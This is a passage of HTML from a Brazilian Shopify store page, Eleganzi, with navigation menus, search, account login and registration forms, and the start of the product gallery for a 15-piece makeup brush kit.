    </svg></button></li><li class="mobile-menu__nav-item"><button class="mobile-menu__nav-link" data-type="menuitem" aria-haspopup="true" aria-expanded="false" aria-controls="mobile-panel-3" data-action="open-panel">Vestuário<svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></button></li><li class="mobile-menu__nav-item"><button class="mobile-menu__nav-link" data-type="menuitem" aria-haspopup="true" aria-expanded="false" aria-controls="mobile-panel-4" data-action="open-panel">Maquiagem<svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></button></li><li class="mobile-menu__nav-item"><a href="/pages/prazo" class="mobile-menu__nav-link" data-type="menuitem">Prazo</a></li><li class="mobile-menu__nav-item"><a href="/pages/contato" class="mobile-menu__nav-link" data-type="menuitem">Contato</a></li><li class="mobile-menu__nav-item"><a href="/pages/politica-de-pagamento-e-seguranca" class="mobile-menu__nav-link" data-type="menuitem">Pagamento e Segurança</a></li></ul>
      </div></div><div id="mobile-panel-1" class="mobile-menu__panel is-nested">
          <div class="mobile-menu__section is-sticky">
            <button class="mobile-menu__back-button" data-action="close-panel"><svg class="icon icon--arrow-left" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg> Voltar</button>
          </div>

          <div class="mobile-menu__section"><ul class="mobile-menu__nav" data-type="menu">
                <li class="mobile-menu__nav-item">
                  <a href="/collections/oculos-clip-on-2-em-1" class="mobile-menu__nav-link text--strong">Óculos</a>
                </li><li class="mobile-menu__nav-item"><a href="/collections/armacoes-de-oculos" class="mobile-menu__nav-link" data-type="menuitem">Armações de Óculos</a></li><li class="mobile-menu__nav-item"><a href="/collections/oculos-clip-on-2-em-1" class="mobile-menu__nav-link" data-type="menuitem">Óculos Clip On 2 em 1</a></li><li class="mobile-menu__nav-item"><a href="/collections/oculos" class="mobile-menu__nav-link" data-type="menuitem">Óculos de Sol Feminino</a></li><li class="mobile-menu__nav-item"><a href="/collections/oculos-de-sol-masculinos" class="mobile-menu__nav-link" data-type="menuitem">Óculos de Sol Masculino</a></li><li class="mobile-menu__nav-item"><a href="/collections/oculos-esportivos" class="mobile-menu__nav-link" data-type="menuitem">Óculos Esportivos</a></li></ul></div>
        </div><div id="mobile-panel-2" class="mobile-menu__panel is-nested">
          <div class="mobile-menu__section is-sticky">
            <button class="mobile-menu__back-button" data-action="close-panel"><svg class="icon icon--arrow-left" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg> Voltar</button>
          </div>

          <div class="mobile-menu__section"><ul class="mobile-menu__nav" data-type="menu">
                <li class="mobile-menu__nav-item">
                  <a href="/collections/acessorios" class="mobile-menu__nav-link text--strong">Acessórios</a>
                </li><li class="mobile-menu__nav-item"><a href="/collections/bolsas-de-praia" class="mobile-menu__nav-link" data-type="menuitem">Bolsas de Praia</a></li><li class="mobile-menu__nav-item"><a href="/collections/bolsas-tranversais" class="mobile-menu__nav-link" data-type="menuitem">Bolsas Transversais</a></li><li class="mobile-menu__nav-item"><a href="/collections/clutchs" class="mobile-menu__nav-link" data-type="menuitem">Clutchs</a></li><li class="mobile-menu__nav-item"><a href="/collections/relogios" class="mobile-menu__nav-link" data-type="menuitem">Relógios</a></li></ul></div>
        </div><div id="mobile-panel-3" class="mobile-menu__panel is-nested">
          <div class="mobile-menu__section is-sticky">
            <button class="mobile-menu__back-button" data-action="close-panel"><svg class="icon icon--arrow-left" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg> Voltar</button>
          </div>

          <div class="mobile-menu__section"><ul class="mobile-menu__nav" data-type="menu">
                <li class="mobile-menu__nav-item">
                  <a href="/collections/chapeus" class="mobile-menu__nav-link text--strong">Vestuário</a>
                </li><li class="mobile-menu__nav-item"><a href="/collections/chapeus" class="mobile-menu__nav-link" data-type="menuitem">Chapéus</a></li><li class="mobile-menu__nav-item"><a href="/collections/pantufas" class="mobile-menu__nav-link" data-type="menuitem">Pantufas</a></li><li class="mobile-menu__nav-item"><a href="/collections/tenis" class="mobile-menu__nav-link" data-type="menuitem">Tênis</a></li></ul></div>
        </div><div id="mobile-panel-4" class="mobile-menu__panel is-nested">
          <div class="mobile-menu__section is-sticky">
            <button class="mobile-menu__back-button" data-action="close-panel"><svg class="icon icon--arrow-left" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg> Voltar</button>
          </div>

          <div class="mobile-menu__section"><ul class="mobile-menu__nav" data-type="menu">
                <li class="mobile-menu__nav-item">
                  <a href="/collections/maquiagem" class="mobile-menu__nav-link text--strong">Maquiagem</a>
                </li><li class="mobile-menu__nav-item"><a href="/collections/paletas" class="mobile-menu__nav-link" data-type="menuitem">Paletas</a></li><li class="mobile-menu__nav-item"><a href="/collections/pinceis" class="mobile-menu__nav-link" data-type="menuitem">Pincéis</a></li></ul></div>
        </div></div>
</div></nav><div class="header__logo"><a href="/" class="header__logo-link"><img class="header__logo-image"
                   style="max-width: 150px"
                   width="200"
                   height="60"
                   src="//www.eleganzi.com.br/cdn/shop/files/Design_sem_nome_4_9500ca81-a119-4690-a55a-5fff4f218b38_150x@2x.png?v=1709664147"
                   alt="Eleganzi"></a></div><div class="header__search-bar-wrapper is-visible">
          <form action="/search" method="get" role="search" class="search-bar"><div class="search-bar__top-wrapper">
              <div class="search-bar__top">
                <input type="hidden" name="type" value="product">
                <input type="hidden" name="options[prefix]" value="last">

                <div class="search-bar__input-wrapper">
                  <input class="search-bar__input" type="text" name="q" autocomplete="off" autocorrect="off" aria-label="O que está buscando?" placeholder="O que está buscando?">
                  <button type="button" class="search-bar__input-clear hidden-lap-and-up" data-action="clear-input"><svg class="icon icon--close" viewBox="0 0 19 19" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></button>
                </div><button type="submit" class="search-bar__submit" aria-label="Pesquisar"><svg class="icon icon--search" viewBox="0 0 21 21" role="presentation">
      <g stroke-width="2" stroke="currentColor" fill="none" fill-rule="evenodd">
        <path d="M19 19l-5-5" stroke-linecap="square"></path>
        <circle cx="8.5" cy="8.5" r="7.5"></circle>
      </g>
    </svg><svg class="icon icon--search-loader" viewBox="0 0 64 64" role="presentation">
      <path opacity=".4" d="M23.8589104 1.05290547C40.92335108-3.43614731 58.45816642 6.79494359 62.94709453 23.8589104c4.48905278 17.06444068-5.74156424 34.59913135-22.80600493 39.08818413S5.54195825 57.2055303 1.05290547 40.1410896C-3.43602265 23.0771228 6.7944697 5.54195825 23.8589104 1.05290547zM38.6146353 57.1445143c13.8647142-3.64731754 22.17719655-17.89443541 18.529879-31.75914961-3.64743965-13.86517841-17.8944354-22.17719655-31.7591496-18.529879S3.20804604 24.7494569 6.8554857 38.6146353c3.64731753 13.8647142 17.8944354 22.17719655 31.7591496 18.529879z"></path>
      <path d="M1.05290547 40.1410896l5.80258022-1.5264543c3.64731754 13.8647142 17.89443541 22.17719655 31.75914961 18.529879l1.5264543 5.80258023C23.07664892 67.43614731 5.54195825 57.2055303 1.05290547 40.1410896z"></path>
    </svg></button>
              </div>

              <button type="button" aria-label="ButtonClose" class="search-bar__close-button hidden-tablet-and-up" style="justify-content: center; display: flex; flex-direction: row; align-items: center;" data-action="unfix-search">
                <span class="search-bar__close-text" style="padding-left: 10px;"><span class="icon-state__secondary"><svg class="icon icon--close" viewBox="0 0 19 19" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></span></span>
              </button>
            </div>

            <div class="search-bar__inner">
              <div class="search-bar__inner-animation">
                <div class="search-bar__results" aria-hidden="true">
                  <div class="skeleton-container"><div class="search-bar__result-item search-bar__result-item--skeleton">
                        <div class="search-bar__image-container">
                          <div class="aspect-ratio aspect-ratio--square">
                            <div class="skeleton-image"></div>
                          </div>
                        </div>

                        <div class="search-bar__item-info">
                          <div class="skeleton-paragraph">
                            <div class="skeleton-text"></div>
                            <div class="skeleton-text"></div>
                          </div>
                        </div>
                      </div><div class="search-bar__result-item search-bar__result-item--skeleton">
                        <div class="search-bar__image-container">
                          <div class="aspect-ratio aspect-ratio--square">
                            <div class="skeleton-image"></div>
                          </div>
                        </div>

                        <div class="search-bar__item-info">
                          <div class="skeleton-paragraph">
                            <div class="skeleton-text"></div>
                            <div class="skeleton-text"></div>
                          </div>
                        </div>
                      </div><div class="search-bar__result-item search-bar__result-item--skeleton">
                        <div class="search-bar__image-container">
                          <div class="aspect-ratio aspect-ratio--square">
                            <div class="skeleton-image"></div>
                          </div>
                        </div>

                        <div class="search-bar__item-info">
                          <div class="skeleton-paragraph">
                            <div class="skeleton-text"></div>
                            <div class="skeleton-text"></div>
                          </div>
                        </div>
                      </div></div>

                  <div class="search-bar__results-inner"></div>
                </div></div>
            </div>
          </form>
        </div>
    
        <div class="header__action-list"><div class="header__action-item header__action-item--account header_menu_align_items">
                <span class="d-none-mob ionic-icon-header icon-state__primary"><ion-icon name="people-circle" role="img" class="md hydrated" aria-label="people circle"></ion-icon></span>
                  <div><span class="header__action-item-title hidden-pocket hidden-lap">Entrar / Cadastrar</span><div class="header__action-item-content">
                <a href="/account/login" class="header__action-item-link header__account-icon icon-state hidden-desk" aria-label="Minha conta" aria-controls="account-popover" aria-expanded="false" data-action="toggle-popover" >                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    
                  <span class="ionic-icon-header icon-state__primary"><ion-icon name="people-circle"></ion-icon></span>
                  <span class="icon-state__secondary"><svg class="icon icon--close" viewBox="0 0 19 19" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></span>
                </a>

                <a href="/account/login" class="header__action-item-link hidden-pocket hidden-lap" aria-controls="account-popover" aria-expanded="false" data-action="toggle-popover">Minha conta <svg class="icon icon--arrow-bottom" viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg></a>

                <div id="account-popover" class="popover popover--large popover--unlogged" aria-hidden="true"><svg class="icon icon--nav-triangle-borderless" viewBox="0 0 20 9" role="presentation">
      <path d="M.47108938 9c.2694725-.26871321.57077721-.56867841.90388257-.89986354C3.12384116 6.36134886 5.74788116 3.76338565 9.2467995.30653888c.4145057-.4095171 1.0844277-.40860098 1.4977971.00205122L19.4935156 9H.47108938z" fill="#ffffff"></path>
    </svg><div class="popover__panel-list"><div id="header-login-panel" class="popover__panel popover__panel--default is-selected">
                        <div class="popover__inner"><form method="post" action="/account/login" id="header_customer_login" accept-charset="UTF-8" data-login-with-shop-sign-in="true" name="login" class="form"><input type="hidden" name="form_type" value="customer_login" /><input type="hidden" name="utf8" value="✓" /><header class="popover__header">
                              <h2 class="popover__title heading">Entrar em minha conta</h2>
                              <p class="popover__legend">Insira seu e-mail e senha:</p>
                            </header>

                            <div class="form__input-wrapper form__input-wrapper--labelled">
                              <input type="email" id="login-customer[email]" class="form__field form__field--text" name="customer[email]" required="required">
                              <label for="login-customer[email]" class="form__floating-label">E-mail</label>
                            </div>

                            <div class="form__input-wrapper form__input-wrapper--labelled">
                              <input type="password" id="login-customer[password]" class="form__field form__field--text" name="customer[password]" required="required" autocomplete="current-password">
                              <label for="login-customer[password]" class="form__floating-label">Senha</label>
                            </div>

                            <button type="submit" class="form__submit button button--primary button--full">Entrar</button></form><div class="popover__secondary-action">
                            <p>Novo cliente? <button data-action="show-popover-panel" aria-controls="header-register-panel" class="link link--accented">Criar sua conta</button></p>
                            <p>Esqueceu sua senha? <button data-action="show-popover-panel" aria-controls="header-recover-panel" class="link link--accented">Recuperar senha</button></p>
                          </div>
                        </div>
                      </div><div id="header-recover-panel" class="popover__panel popover__panel--sliding">
                        <div class="popover__inner"><form method="post" action="/account/recover" accept-charset="UTF-8" name="recover" class="form"><input type="hidden" name="form_type" value="recover_customer_password" /><input type="hidden" name="utf8" value="✓" /><header class="popover__header">
                              <h2 class="popover__title heading">Recuperar senha</h2>
                              <p class="popover__legend">Insira seu e-mail:</p>
                            </header>

                            <div class="form__input-wrapper form__input-wrapper--labelled">
                              <input type="email" id="recover-customer[recover_email]" class="form__field form__field--text" name="email" required="required">
                              <label for="recover-customer[recover_email]" class="form__floating-label">E-mail</label>
                            </div>

                            <button type="submit" class="form__submit button button--primary button--full">Recuperar</button></form><div class="popover__secondary-action">
                            <p>Lembrar sua senha? <button data-action="show-popover-panel" aria-controls="header-login-panel" class="link link--accented">Voltar para o login</button></p>
                          </div>
                        </div>
                      </div><div id="header-register-panel" class="popover__panel popover__panel--sliding">
                        <div class="popover__inner"><form method="post" action="/account" id="create_customer" accept-charset="UTF-8" data-login-with-shop-sign-up="true" name="create" class="form"><input type="hidden" name="form_type" value="create_customer" /><input type="hidden" name="utf8" value="✓" /><header class="popover__header">
                              <h2 class="popover__title heading">Criar minha conta</h2>
                              <p class="popover__legend">Preencha os campos abaixo:</p>
                            </header>

                            <div class="form__input-wrapper form__input-wrapper--labelled">
                              <input type="text" id="register-customer[first_name]" class="form__field form__field--text" name="customer[first_name]" required="required">
                              <label for="register-customer[first_name]" class="form__floating-label">Primeiro nome</label>
                            </div>

                            <div class="form__input-wrapper form__input-wrapper--labelled">
                              <input type="text" id="register-customer[last_name]" class="form__field form__field--text" name="customer[last_name]" required="required">
                              <label for="register-customer[last_name]" class="form__floating-label">Sobrenome</label>
                            </div>

                            <div class="form__input-wrapper form__input-wrapper--labelled">
                              <input type="email" id="register-customer[email]" class="form__field form__field--text" name="customer[email]" required="required">
                              <label for="register-customer[email]" class="form__floating-label">E-mail</label>
                            </div>

                            <div class="form__input-wrapper form__input-wrapper--labelled">
                              <input type="password" id="register-customer[password]" class="form__field form__field--text" name="customer[password]" required="required" autocomplete="new-password">
                              <label for="register-customer[password]" class="form__floating-label">Senha</label>
                            </div>

                            <button type="submit" class="form__submit button button--primary button--full">Criar minha conta</button></form><div class="popover__secondary-action">
                            <p>Já tem uma conta? <button data-action="show-popover-panel" aria-controls="header-login-panel" class="link link--accented">Entre aqui</button></p>
                          </div>
                        </div>
                      </div>
                    </div>
                  
  </div>
                </div>
              </div>
            </div>
                    
          <div class="header__action-item header__action-item--cart">
            <a class="header__action-item-link header__cart-toggle" href="/cart"  data-no-instant>
              <div class="header__action-item-content">
                <div class="header__cart-icon icon-state">
                  <span class="icons-align-header-cart icon-state__primary">
                    <span class="ionic-icon-header"><ion-icon name="bag-handle"></ion-icon></span> 
                    <span class="header__cart-count">0</span>
                  </span>

                  <span class="icon-state__secondary"><svg class="icon icon--close" viewBox="0 0 19 19" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></span>
                </div>

                <span class="hidden-pocket hidden-lap secttions-header-title">Carrinho</span>
              </div>
            </a></div>
        </div>
      </div>
    </div>
  </header><nav class="nav-bar">
     <div class="nav-bar__inner" style="text-align: center; color: var(--header-bar-text-color);">
       <div class="container">
         
<!--<div class="localization-bar">
  
</div>-->
      
         <ul class="align-items-nav-menu nav-bar__linklist list--unstyled" data-type="menu" style="border-radius: 10px 10px 0px 0;">
           <i class="fa fa-bars icon-header-bars" aria-hidden="true"></i><li class="nav-bar__item"><a href="/" class="nav-bar__link link" data-type="menuitem">Início</a></li><li class="nav-bar__item"><a href="/collections/oculos-clip-on-2-em-1" class="nav-bar__link link" data-type="menuitem" aria-expanded="false" aria-haspopup="true">Óculos<svg class="icon icon--arrow-bottom" viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg><svg class="icon icon--nav-triangle" viewBox="0 0 20 9" role="presentation">
      <g fill="none" fill-rule="evenodd">
        <path d="M.47108938 9c.2694725-.26871321.57077721-.56867841.90388257-.89986354C3.12384116 6.36134886 5.74788116 3.76338565 9.2467995.30653888c.4145057-.4095171 1.0844277-.40860098 1.4977971.00205122L19.4935156 9H.47108938z" fill="#ffffff"></path>
        <path d="M-.00922471 9C1.38887087 7.61849126 4.26661926 4.80337304 8.62402045.5546454c.75993175-.7409708 1.98812015-.7393145 2.74596565.0037073L19.9800494 9h-1.3748787l-7.9226239-7.7676545c-.3789219-.3715101-.9930172-.3723389-1.3729808-.0018557-3.20734177 3.1273507-5.6127118 5.4776841-7.21584193 7.05073579C1.82769633 8.54226204 1.58379521 8.7818599 1.36203986 9H-.00922471z" fill="#8e0f5e"></path>
      </g>
    </svg></a><ul id="dropdown-desktop-menu-0-2" class="nav-dropdown nav-dropdown--restrict" data-type="menu" aria-hidden="true"><li class="nav-dropdown__item "><a href="/collections/armacoes-de-oculos" class="nav-dropdown__link link" data-type="menuitem">Armações de Óculos</a></li><li class="nav-dropdown__item "><a href="/collections/oculos-clip-on-2-em-1" class="nav-dropdown__link link" data-type="menuitem">Óculos Clip On 2 em 1</a></li><li class="nav-dropdown__item "><a href="/collections/oculos" class="nav-dropdown__link link" data-type="menuitem">Óculos de Sol Feminino</a></li><li class="nav-dropdown__item "><a href="/collections/oculos-de-sol-masculinos" class="nav-dropdown__link link" data-type="menuitem">Óculos de Sol Masculino</a></li><li class="nav-dropdown__item "><a href="/collections/oculos-esportivos" class="nav-dropdown__link link" data-type="menuitem">Óculos Esportivos</a></li></ul></li><li class="nav-bar__item"><a href="/collections/acessorios" class="nav-bar__link link" data-type="menuitem" aria-expanded="false" aria-haspopup="true">Acessórios<svg class="icon icon--arrow-bottom" viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg><svg class="icon icon--nav-triangle" viewBox="0 0 20 9" role="presentation">
      <g fill="none" fill-rule="evenodd">
        <path d="M.47108938 9c.2694725-.26871321.57077721-.56867841.90388257-.89986354C3.12384116 6.36134886 5.74788116 3.76338565 9.2467995.30653888c.4145057-.4095171 1.0844277-.40860098 1.4977971.00205122L19.4935156 9H.47108938z" fill="#ffffff"></path>
        <path d="M-.00922471 9C1.38887087 7.61849126 4.26661926 4.80337304 8.62402045.5546454c.75993175-.7409708 1.98812015-.7393145 2.74596565.0037073L19.9800494 9h-1.3748787l-7.9226239-7.7676545c-.3789219-.3715101-.9930172-.3723389-1.3729808-.0018557-3.20734177 3.1273507-5.6127118 5.4776841-7.21584193 7.05073579C1.82769633 8.54226204 1.58379521 8.7818599 1.36203986 9H-.00922471z" fill="#8e0f5e"></path>
      </g>
    </svg></a><ul id="dropdown-desktop-menu-0-3" class="nav-dropdown nav-dropdown--restrict" data-type="menu" aria-hidden="true"><li class="nav-dropdown__item "><a href="/collections/bolsas-de-praia" class="nav-dropdown__link link" data-type="menuitem">Bolsas de Praia</a></li><li class="nav-dropdown__item "><a href="/collections/bolsas-tranversais" class="nav-dropdown__link link" data-type="menuitem">Bolsas Transversais</a></li><li class="nav-dropdown__item "><a href="/collections/clutchs" class="nav-dropdown__link link" data-type="menuitem">Clutchs</a></li><li class="nav-dropdown__item "><a href="/collections/relogios" class="nav-dropdown__link link" data-type="menuitem">Relógios</a></li></ul></li><li class="nav-bar__item"><a href="/collections/chapeus" class="nav-bar__link link" data-type="menuitem" aria-expanded="false" aria-haspopup="true">Vestuário<svg class="icon icon--arrow-bottom" viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg><svg class="icon icon--nav-triangle" viewBox="0 0 20 9" role="presentation">
      <g fill="none" fill-rule="evenodd">
        <path d="M.47108938 9c.2694725-.26871321.57077721-.56867841.90388257-.89986354C3.12384116 6.36134886 5.74788116 3.76338565 9.2467995.30653888c.4145057-.4095171 1.0844277-.40860098 1.4977971.00205122L19.4935156 9H.47108938z" fill="#ffffff"></path>
        <path d="M-.00922471 9C1.38887087 7.61849126 4.26661926 4.80337304 8.62402045.5546454c.75993175-.7409708 1.98812015-.7393145 2.74596565.0037073L19.9800494 9h-1.3748787l-7.9226239-7.7676545c-.3789219-.3715101-.9930172-.3723389-1.3729808-.0018557-3.20734177 3.1273507-5.6127118 5.4776841-7.21584193 7.05073579C1.82769633 8.54226204 1.58379521 8.7818599 1.36203986 9H-.00922471z" fill="#8e0f5e"></path>
      </g>
    </svg></a><ul id="dropdown-desktop-menu-0-4" class="nav-dropdown nav-dropdown--restrict" data-type="menu" aria-hidden="true"><li class="nav-dropdown__item "><a href="/collections/chapeus" class="nav-dropdown__link link" data-type="menuitem">Chapéus</a></li><li class="nav-dropdown__item "><a href="/collections/pantufas" class="nav-dropdown__link link" data-type="menuitem">Pantufas</a></li><li class="nav-dropdown__item "><a href="/collections/tenis" class="nav-dropdown__link link" data-type="menuitem">Tênis</a></li></ul></li><li class="nav-bar__item"><a href="/collections/maquiagem" class="nav-bar__link link" data-type="menuitem" aria-expanded="false" aria-haspopup="true">Maquiagem<svg class="icon icon--arrow-bottom" viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg><svg class="icon icon--nav-triangle" viewBox="0 0 20 9" role="presentation">
      <g fill="none" fill-rule="evenodd">
        <path d="M.47108938 9c.2694725-.26871321.57077721-.56867841.90388257-.89986354C3.12384116 6.36134886 5.74788116 3.76338565 9.2467995.30653888c.4145057-.4095171 1.0844277-.40860098 1.4977971.00205122L19.4935156 9H.47108938z" fill="#ffffff"></path>
        <path d="M-.00922471 9C1.38887087 7.61849126 4.26661926 4.80337304 8.62402045.5546454c.75993175-.7409708 1.98812015-.7393145 2.74596565.0037073L19.9800494 9h-1.3748787l-7.9226239-7.7676545c-.3789219-.3715101-.9930172-.3723389-1.3729808-.0018557-3.20734177 3.1273507-5.6127118 5.4776841-7.21584193 7.05073579C1.82769633 8.54226204 1.58379521 8.7818599 1.36203986 9H-.00922471z" fill="#8e0f5e"></path>
      </g>
    </svg></a><ul id="dropdown-desktop-menu-0-5" class="nav-dropdown nav-dropdown--restrict" data-type="menu" aria-hidden="true"><li class="nav-dropdown__item "><a href="/collections/paletas" class="nav-dropdown__link link" data-type="menuitem">Paletas</a></li><li class="nav-dropdown__item "><a href="/collections/pinceis" class="nav-dropdown__link link" data-type="menuitem">Pincéis</a></li></ul></li><li class="nav-bar__item"><a href="/pages/prazo" class="nav-bar__link link" data-type="menuitem">Prazo</a></li><li class="nav-bar__item"><a href="/pages/contato" class="nav-bar__link link" data-type="menuitem">Contato</a></li><li class="nav-bar__item"><a href="/pages/politica-de-pagamento-e-seguranca" class="nav-bar__link link" data-type="menuitem">Pagamento e Segurança</a></li></ul>
        </div>
      </div>
    </nav></section><style>
    
    .img-topbar {
      justify-content: center!important;
    }
    
    .topbar-flex {
      display: flex!important;
    }
    
    .img-responsive-mob {
      width: auto;
      max-height: 30px;
    }
      
    .img-responsive-pc {
      width: auto;
      max-height: 50px;
    }

    @media screen and (max-width: 640px) {
    .imgdopc {
      display: none;
    }
    }
    
    @media screen and (min-width: 641px){
    .imgdomob {
      display: none;
    }
    }
    
  </style><style>
  .search-bar__submit {
    flex: none;
    width: 60px;
    background: var(--header-accent-color);
    height: 37px;
    border-radius: calc(var(--border-radius-theme) - 2px);
    color: white;
    margin-right: 4px;
}
</style>
  

<div class="container-fluid color-line" style="
    background: linear-gradient(to right, #8e0f5e, #8e0f5e, #cc7aac, #cc7aac);
    height: 6px;
    width: 100%;">
      </div><style>
  :root {
    --header-is-sticky: 0;
    --header-inline-navigation: 1;
  }

  #shopify-section-header {
    position: relative;
    z-index: 5;}.header__logo-image {
      max-width: 140px !important;
    }

    @media screen and (min-width: 641px) {
      .header__logo-image {
        max-width: 150px !important;
      }
    }@media screen and (min-width: 1000px) {
      .search-bar.is-expanded .search-bar__top {
        box-shadow: 0 -1px #464646 inset;
      }
    }</style>

<script>
  document.documentElement.style.setProperty('--header-height', document.getElementById('shopify-section-header').clientHeight + 'px');
</script>

</div>

    <main id="main" role="main">
      <div id="shopify-section-product-template" class="shopify-section"><section data-section-id="product-template" data-section-type="product" data-section-settings='{
  "showShippingEstimator": false,
  "showQuantitySelector": true,
  "showPaymentButton": false,
  "showInventoryQuantity": false,
  "lowInventoryThreshold": 1,
  "galleryTransitionEffect": "slide",
  "enableImageZoom": true,
  "zoomEffect": "inside",
  "enableVideoLooping": false,
  "productOptions": [&quot;Cor&quot;],
  "enableHistoryState": true,
  "infoOverflowScroll": true,
  "isQuickView": false
}'><div class="container container--flush">
      <div class="page__sub-header">
        <nav aria-label="Caminho" class="breadcrumb">
          <ol class="breadcrumb__list">
            <li class="breadcrumb__item">
              <a class="breadcrumb__link link" href="/">Pagina inicial</a><svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></li>

            <li class="breadcrumb__item"><a class="breadcrumb__link link" href="/collections/all">Todos os produtos</a><svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></li>

            <li class="breadcrumb__item">
              <span class="breadcrumb__link" aria-current="page">Kit 15 Pincéis de Maquiagem</span>
            </li>
          </ol>
        </nav></div>

      <div class="product-block-list product-block-list--large">
        <div class="product-block-list__wrapper"><div class="product-block-list__item product-block-list__item--gallery">
              <div class="card">
    <div class="card__section card__section--tight">
      <div class="product-gallery product-gallery--with-thumbnails"><div class="product-gallery__carousel-wrapper">
          <div class="product-gallery__carousel product-gallery__carousel--zoomable" data-media-count="8" data-initial-media-id="7829500461131"><div class="product-gallery__carousel-item is-selected " tabindex="-1" data-media-id="7829500461131" data-media-type="image"  ><div class="product-gallery__size-limiter" style="max-width: 1000px"><div class="aspect-ratio image-principal-border-radius" style="padding-bottom: 100.0%">
                        <img class="product-gallery__image lazyload image--fade-in" data-src="//www.eleganzi.com.br/cdn/shop/products/kit-15-pinceis-de-maquiagem-2182413_{width}x.jpg?v=1753450686" data-widths="[400,500,600,700,800,900,1000]" data-sizes="auto" data-zoom="//www.eleganzi.com.br/cdn/shop/products/kit-15-pinceis-de-maquiagem-2182413_1600x.jpg?v=1753450686" alt="Kit 15 Pincéis de Maquiagem - Eleganzi">

                        <noscript>
                          <img src="//www.eleganzi.com.br/cdn/shop/products/kit-15-pinceis-de-maquiagem-2182413_800x.jpg?v=1753450686" alt="Kit 15 Pincéis de Maquiagem - Eleganzi">
                        </noscript>
                      </div>
                    </div></div><div class="product-gallery__carousel-item  " tabindex="-1" data-media-id="6803854884939" data-media-type="image"  ><div class="product-gallery__size-limiter" style="max-width: 787px"><div class="aspect-ratio image-principal-border-radius" style="padding-bottom: 88.56416772554003%">
                        <img class="product-gallery__image lazyload image--fade-in" data-src="//www.eleganzi.com.br/cdn/shop/products/kit-15-pinceis-de-maquiagem-3926126_{width}x.jpg?v=1753450686" data-widths="[400,500,600,700]" data-sizes="auto" data-zoom="//www.eleganzi.com.br/cdn/shop/products/kit-15-pinceis-de-maquiagem-3926126_1600x.jpg?v=1753450686" alt="Kit 15 Pincéis de Maquiagem - Eleganzi">

                        <noscript>
                          <img src="//www.eleganzi.com.br/cdn/shop/products/kit-15-pinceis-de-maquiagem-3926126_800x.jpg?v=1753450686" alt="Kit 15 Pincéis de Maquiagem - Eleganzi">
                        </noscript>
                      </div>
                    </div></div><div class="product-gallery__carousel-item  " tabindex="-1" data-media-id="6803854786635" data-media-type="image"  ><div class="product-gallery__size-limiter" style="max-width: 802px"><div class="aspect-ratio image-principal-border-radius" style="padding-bottom: 88.7780548628429%">
                        <img class="product-gallery__image lazyload image--fade-in" data-src="//www.eleganzi.com.br/cdn/shop/products/kit-15-pinceis-de-maquiagem-9035741_{width}x.jpg?v=1753450685" data-widths="[400,500,600,700,800]" data-sizes="auto" data-zoom="//www.eleganzi.com.br/cdn/shop/products/kit-15-pinceis-de-maquiagem-9035741_1600x.jpg?v=1753450685" alt="Kit 15 Pincéis de Maquiagem - Eleganzi">

                        <noscript>
